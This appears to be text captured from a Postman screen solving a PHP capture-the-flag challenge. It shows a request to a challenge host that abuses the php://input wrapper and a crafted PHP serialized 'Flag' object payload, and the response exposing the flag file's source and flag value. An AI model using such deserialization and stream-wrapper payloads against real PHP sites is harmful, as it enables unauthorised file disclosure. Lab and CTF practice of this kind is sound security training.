 POST http://5eadc51c-e6aa-4bb3-bb67-c5aac911ce88.node3.buuoj.cn/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
text php://input
file useless.php
password O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 5
Pretty Raw Preview Visualize HTML
1 <br>
2 <h1>welcome to the zjctf</h1></br>
3 <br>oh u find it </br>
4
5 <!--but i cant give it to u now-->
6
7 <?php
8
9 if(2===3){
10 return ("flag{df4e6112-1747-46cc-bed7-bf51063b541c}");
11 }
12
13 ?>
14 <br>U R SO CLOSE !///COME ON PLZ